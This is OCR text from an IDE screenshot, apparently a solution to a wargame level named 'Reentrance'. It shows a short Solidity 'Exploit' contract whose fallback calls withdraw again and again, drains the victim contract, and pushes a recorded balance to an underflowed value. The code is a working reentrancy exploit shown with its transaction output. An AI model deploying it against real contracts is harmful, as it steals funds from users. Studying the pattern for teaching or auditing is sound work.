 DEPLOY & RUN TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts
Solidity compiler
REENTRANCE AT 0XB9C...44A
Balance: 0 ETH
donate address _to
withdraw uint256 _amount
balanceOf 0x76E33798b196BD0bce
0: uint256: balance 1157920892373161
95423570985008687907853269984
66564056403945758300791312963
9936
balances address
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0X76E...D4810 (Bl
Balance: 1.001 ETH
attack
Low level interactions
CALLDATA
Transact
Home
Reentrance.sol
35 }
36
37 contract Exploit {
38 Reentrance victim;
39
40 constructor (address victim_) payable {
41 victim = Reentrance(payable(victim_));
42 }
43
44 function attack() public payable {
45 victim.donate{value: 0.001 ether}(address(this));
46 victim.withdraw(0.001 ether);
47 }
48
49 receive() external payable{
50 if(address(victim).balance != 0 ){
51 victim.withdraw(0.001 ether);
52 }
53 }
54 }
0 listen on all transactions Search with transaction hash or address
CAL [block: txIndex:] from: 0x95d...A9cBE to: 0xb9c89b73C033b41Ea7db859f4f818E8d0B444a56 0xb9c...44a56 value: 0 wei data: 0x70a...44a56 logs: 0
L hash:
Debug
transact to Exploit.attack pending ...
view on etherscan
[block:3496164 txIndex:3] from: 0x95d...A9cBE to: Exploit.attack() 0x76E...D4810 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0xf10...9b35f
Debug
call to Reentrance.balanceOf
CAL [block: txIndex:] from: 0x95d...A9cBE to: 0xb9c89b73C033b41Ea7db859f4f818E8d0B444a56 0xb9c...44a56 value: 0 wei data: 0x70a...d4810 logs: 0
L hash:
Debug
>